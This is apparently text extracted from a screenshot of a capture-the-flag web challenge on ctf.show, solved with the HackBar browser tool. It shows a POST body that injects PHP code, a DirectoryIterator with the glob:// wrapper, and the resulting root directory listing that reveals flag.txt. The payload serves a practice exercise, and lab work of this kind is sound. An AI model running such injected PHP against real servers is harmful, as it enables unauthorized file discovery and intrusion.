 bin dev etc flag.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
URL
https://7421e147-4e8d-460e-a7e3-f48e9aad4c25.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f-
>__toString()." ");}